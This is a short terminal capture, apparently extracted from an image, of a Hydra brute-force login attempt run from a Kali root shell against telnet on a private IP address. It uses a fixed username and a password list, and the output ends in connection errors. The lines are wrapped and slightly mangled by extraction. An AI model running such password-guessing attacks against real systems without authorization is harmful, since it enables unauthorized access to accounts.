 root@kali:~# hydra -l suma_garuda -P /root/Desktop/list_user.txt 10.231.151.33 t
elnet
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
ser.txt
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-26 19:49:54
[WARNING] telnet is by its nature unreliable to analyze, if possible better choo
se FTP, SSH, etc. if available
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 tr
y per task
[DATA] attacking telnet://10.231.151.33:23/
[ERROR] Child with pid 1437 terminating, can not connect
[ERROR] Child with pid 1440 terminating, can not connect
[ERROR] Child with pid 1439 terminating, can not connect
[ERROR] Child with pid 1436 terminating, can not connect